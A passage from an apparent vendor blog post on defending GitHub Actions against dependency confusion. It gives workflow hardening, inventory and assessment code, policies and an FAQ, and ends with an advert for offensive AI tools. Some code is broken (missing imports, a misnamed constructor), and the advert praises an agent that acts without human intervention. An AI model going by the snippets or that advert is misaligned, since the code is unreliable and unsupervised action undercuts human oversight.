response = requests.post( f'{self.soar_url}/api/incidents', headers=self.headers, json=incident_data ) return response.json() if response.status_code == 201 else Nonedef add_evidence(self, incident_id, evidence_data): """Add evidence to existing incident""" evidence_payload = { 'incident_id': incident_id, 'type': 'workflow_artifact', 'data': evidence_data, 'timestamp': datetime.utcnow().isoformat() } requests.post( f'{self.soar_url}/api/evidence', headers=self.headers, json=evidence_payload )Usage in automated response

soar = SOARIntegration('https://soar.company.com', 'api-key-here')

incident = soar.create_incident( title='Potential Dependency Confusion Attack', description=f'Detected in repository {repository_name}', severity='high' )

if incident: soar.add_evidence(incident['id'], { 'artifact_type': 'package_install_log', 'content': package_log_content, 'source': 'github_actions' })

These automated systems significantly reduce response times and help security teams focus on high-priority threats rather than routine monitoring tasks.

Automation Advantage: Tools like mr7 Agent can automate the entire detection and response cycle, continuously monitoring GitHub Actions workflows and taking corrective actions without human intervention.

Best Practices for Supply Chain Security

Establishing robust supply chain security for GitHub Actions requires implementing comprehensive best practices that span technical controls, organizational processes, and cultural changes. These practices should be integrated into the software development lifecycle to create a defense-in-depth approach that protects against various attack vectors.

First and foremost, organizations must establish clear governance frameworks for dependency management. This includes creating formal policies that define acceptable sources for packages, approval processes for new dependencies, and regular review cycles for existing dependencies:

markdown

Dependency Management Policy

Approved Sources

- Private registries (npm.company.com, pypi.company.com)

- Official public registries (npmjs.com, pypi.org) with verification

- Vetted third-party registries with security reviews

Prohibited Practices

- Direct installation from git repositories

- Use of packages without integrity verification

- Installation from untrusted or unknown sources

- Bypassing security scanning tools

Approval Process

- Security review for new dependencies

- Architecture committee approval for core dependencies

- Regular reassessment every 6 months

- Immediate removal of deprecated or vulnerable packages

Technical implementation of these policies requires configuring build environments with strict controls:

yaml

Enterprise-grade secure workflow template

name: Enterprise Secure Build on: push: branches: [main, develop] pull_request: branches: [main]

env: NODE_AUTH_TOKEN: ${{ secrets.COMPANY_NPM_TOKEN }} PYTHON_INDEX_URL: https://pypi.company.com/simple/

jobs: security-build: runs-on: ubuntu-latest permissions: contents: read security-events: write

steps: - name: Harden Runner uses: step-security/harden-runner@v2 with: egress-policy: audit

- uses: actions/checkout@v3 with: persist-credentials: false - name: Setup Node.js Securely uses: actions/setup-node@v3 with: node-version-file: '.nvmrc' registry-url: https://npm.company.com/ always-auth: true - name: Configure npm Security run: | # Disable fallback to public registries for private scopes echo "@company:registry=https://npm.company.com/" >> .npmrc # Enable strict SSL verification npm config set strict-ssl true # Disable optional dependencies npm config set optional false - name: Setup Python Securely uses: actions/setup-python@v4 with: python-version-file: '.python-version' - name: Configure Python Security run: | # Set private index as primary source pip config set global.index-url $PYTHON_INDEX_URL # Enable hash checking mode pip config set install.require-hashes true # Disable cache to prevent poisoning pip config set global.no-cache-dir true - name: Dependency Verification run: | # Verify lock file integrity npm ci --prefer-offline --no-audit # Check for known vulnerabilities npx audit-ci --high # Verify package signatures npm audit signatures || echo "Signature verification failed" - name: Security Scanning uses: github/codeql-action/analyze@v2 with: category: "/language:javascript" - name: Upload Security Results uses: github/codeql-action/upload-sarif@v2 if: success() || failure()Organizations should also implement comprehensive dependency tracking and inventory management:

bash

Dependency inventory and tracking script

#!/bin/bash set -euo pipefail

track_dependencies() { local repo_name="$1" local commit_hash="$2"

echo "Tracking dependencies for $repo_name@$commit_hash"

Extract JavaScript dependencies

if [[ -f "package.json" ]]; then jq -r '.dependencies,.devDependencies|to_entries[]|"(.key)@(.value)"' package.json > deps-js.txt fi

Extract Python dependencies

if [[ -f "requirements.txt" ]]; then cp requirements.txt deps-python.txt fi

Store in central inventory

curl -X POST "https://inventory.company.com/api/dependencies"

-H "Content-Type: application/json"

-d @- <<EOF

{

"repository": "$repo_name",

"commit": "$commit_hash",

"timestamp": "$(date -u +%Y-%m-%dT%H:%M:%SZ)",

"dependencies": {

"javascript": $(cat deps-js.txt | jq -R -s 'split("

")[:-1]'),

"python": $(cat deps-python.txt | jq -R -s 'split("

")[:-1]')

}

}

EOF

}

Integrate with GitHub Actions

if [[ -n "${GITHUB_REPOSITORY:-}" ]]; then track_dependencies "$GITHUB_REPOSITORY" "${GITHUB_SHA:-HEAD}" fi

Regular security assessments and penetration testing should include specific evaluations of supply chain defenses:

python

Supply chain security assessment framework

import subprocess import json from typing import Dict, List

class SupplyChainAssessor: def init(self, repository_path: str): self.repo_path = repository_path self.results = {}

def assess_registry_configuration(self) -> Dict: """Check if private registries are properly configured""" findings = [] score = 100

# Check for .npmrc configuration npmrc_path = f"{self.repo_path}/.npmrc" if not os.path.exists(npmrc_path): findings.append("Missing .npmrc configuration file") score -= 20 else: with open(npmrc_path, 'r') as f: content = f.read() if "registry=" not in content: findings.append("No registry configuration in .npmrc") score -= 15 return { 'score': max(0, score), 'findings': findings, 'remediation': 'Configure private registries in .npmrc' }def assess_dependency_verification(self) -> Dict: """Check dependency verification mechanisms""" findings = [] score = 100 # Check for package-lock.json or yarn.lock lock_files = ['package-lock.json', 'yarn.lock', 'pnpm-lock.yaml'] has_lock_file = any(os.path.exists(f"{self.repo_path}/{lf}") for lf in lock_files) if not has_lock_file: findings.append("No lock file found for dependency pinning") score -= 25 # Check for integrity verification in workflows workflow_dir = f"{self.repo_path}/.github/workflows" if os.path.exists(workflow_dir): workflow_files = os.listdir(workflow_dir) has_verification = False for wf in workflow_files: if wf.endswith(('.yml', '.yaml')): with open(f"{workflow_dir}/{wf}", 'r') as f: content = f.read() if 'npm audit' in content or 'audit-ci' in content: has_verification = True break if not has_verification: findings.append("No dependency verification in workflows") score -= 20 return { 'score': max(0, score), 'findings': findings, 'remediation': 'Implement dependency pinning and verification' }def generate_report(self) -> Dict: """Generate comprehensive security assessment report""" self.results = { 'timestamp': datetime.utcnow().isoformat(), 'repository': self.repo_path, 'assessments': { 'registry_configuration': self.assess_registry_configuration(), 'dependency_verification': self.assess_dependency_verification(), # Additional assessments... } } # Calculate overall score scores = [assessment['score'] for assessment in self.results['assessments'].values()] self.results['overall_score'] = sum(scores) // len(scores) return self.resultsUsage example

assessor = SupplyChainAssessor('/path/to/repository') report = assessor.generate_report() print(json.dumps(report, indent=2))

Training and awareness programs ensure that developers understand and follow security best practices:

markdown

Supply Chain Security Training Curriculum

Module 1: Understanding Supply Chain Risks

- Types of supply chain attacks

- Impact of compromised dependencies

- Real-world case studies

Module 2: Secure Dependency Management

- Private registry configuration

- Dependency verification techniques

- Risk assessment for new packages

Module 3: GitHub Actions Security

- Workflow security best practices

- Secret management

- Runner security considerations

Module 4: Incident Response

- Recognizing signs of compromise

- Containment procedures

- Reporting and escalation

Continuous improvement processes ensure that security practices evolve with emerging threats:

yaml

Continuous security improvement workflow

name: Security Practice Review on: schedule: - cron: '0 2 * * 1' # Weekly on Mondays workflow_dispatch: # Manual trigger

jobs:

review-practices:

runs-on: ubuntu-latest

steps:

- name: Fetch Latest Threat Intelligence

run: |

curl -s https://raw.githubusercontent.com/github/advisory-database/main/advisories/github-actions/threats.json

-o /tmp/threat-intel.json

-

name: Analyze Current Practices run: | # Compare current workflows against latest threats python3 /opt/security/practice-analyzer.py

--workflows .github/workflows

--threats /tmp/threat-intel.json

--report /tmp/comparison-report.json- name: Generate Recommendations run: | # Generate actionable recommendations python3 /opt/security/recommender.py \ --report /tmp/comparison-report.json \ --template /opt/templates/improvement-template.md \ --output /tmp/recommendations.md- name: Create Improvement Issues uses: peter-evans/create-issue-from-file@v4 with: title: Supply Chain Security Improvement Recommendations content-filepath: /tmp/recommendations.md labels: security, improvement

By implementing these comprehensive best practices, organizations can significantly reduce their exposure to GitHub Actions supply chain attacks while maintaining efficient development processes.

Strategic Recommendation: Regular security assessments and continuous education programs are essential for maintaining strong supply chain defenses as threat landscapes evolve rapidly.

Key Takeaways

• Dependency confusion attacks exploit automatic fallback mechanisms in package managers, making proper registry configuration critical for preventing unauthorized package installations in GitHub Actions workflows.

• Proactive reconnaissance and monitoring are essential for identifying vulnerable workflows before attackers can exploit them, requiring both static analysis of workflow configurations and dynamic monitoring of actual executions.

• Strict authentication and explicit registry prioritization serve as the foundational defense mechanism, ensuring that private packages are never resolved from public registries where malicious alternatives might exist.

• Comprehensive logging and anomaly detection systems enable rapid identification of suspicious activities, allowing organizations to respond quickly to potential supply chain compromises before they cause significant damage.

• Automated security controls and policy enforcement reduce human error and ensure consistent application of security measures across all GitHub Actions workflows, from simple build processes to complex deployment pipelines.

• Regular security assessments and continuous improvement processes help organizations stay ahead of evolving threats by adapting their defenses based on the latest threat intelligence and attack techniques.

• Integrated incident response capabilities minimize the impact of successful attacks by enabling rapid containment, investigation, and remediation of supply chain compromises when they occur.

Frequently Asked Questions

Q: How can I quickly identify if my GitHub Actions workflows are vulnerable to dependency confusion attacks?

Conduct an immediate audit by reviewing all workflow files for package installation commands that don't specify explicit registries. Look for npm installs without --registry flags, pip installs without --index-url, and any usage of generic package managers without authentication. Use automated scanning tools to systematically check all repositories, and monitor recent workflow runs for unexpected package downloads or network connections to unfamiliar domains.

Q: What's the most effective way to prevent attackers from registering malicious packages with my private package names?

Register your private package names in public registries before attackers can claim them, even if you don't plan to use them publicly. This practice, known as "name squatting," prevents others from registering identical names. Additionally, implement strict naming conventions that make it harder for attackers to guess your internal package names, and regularly monitor public registries for suspicious registrations that mimic your naming patterns.

Q: Can I use mr7 Agent to automatically detect and prevent these supply chain attacks?

Yes, mr7 Agent can automate the detection and prevention of GitHub Actions supply chain attacks by continuously monitoring workflow executions, analyzing package installations, and enforcing security policies. It can automatically flag suspicious activities, quarantine potentially compromised builds, and even roll back changes when malicious dependencies are detected, significantly reducing response times and manual effort required for security operations.

Q: What should I do if I discover a malicious package has been installed in my GitHub Actions workflow?

Immediately rotate all secrets and credentials that might have been exposed during the compromised workflow execution. Quarantine the affected branch or tag to prevent further propagation, investigate the full scope of the compromise by reviewing all related workflow runs, and notify relevant stakeholders including security teams and potentially affected customers. Conduct a thorough forensic analysis to understand the attack vector and implement additional controls to prevent recurrence.

Q: How often should I review and update my GitHub Actions security configurations?

Review security configurations monthly as part of regular maintenance cycles, and immediately after any security incidents or when new threat intelligence becomes available. Implement automated scanning that runs continuously to catch configuration drift, and conduct comprehensive security assessments quarterly to ensure your defenses remain effective against evolving attack techniques and new vulnerability disclosures.

Your Complete AI Security Toolkit

Online: KaliGPT, DarkGPT, OnionGPT, 0Day Coder, Dark Web Search Local: mr7 Agent - automated pentesting, bug bounty, and CTF solving

From reconnaissance to exploitation to reporting - every phase covered.

Try All Tools Free → | Get mr7 Agent →